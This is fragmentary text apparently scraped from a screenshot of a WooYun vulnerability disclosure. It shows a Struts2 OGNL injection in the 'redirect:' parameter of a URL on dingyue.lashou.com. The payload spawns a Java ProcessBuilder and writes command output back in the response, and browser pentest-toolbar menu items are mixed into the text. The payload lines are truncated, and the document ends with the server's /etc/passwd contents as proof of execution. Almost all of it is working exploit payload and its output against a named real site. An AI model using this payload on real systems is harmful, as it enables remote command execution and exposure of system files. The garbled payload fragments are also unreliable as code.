 http://www.dac...er().close()}
http://dingyue....ter().close()}
dingyue.lashou.com/edm/count.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String
Most Visited
Getting Started
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
dingyue.lashou.com/edm/count.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'c
%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReade
char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(
Enable Post data
Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
www.wooyun.org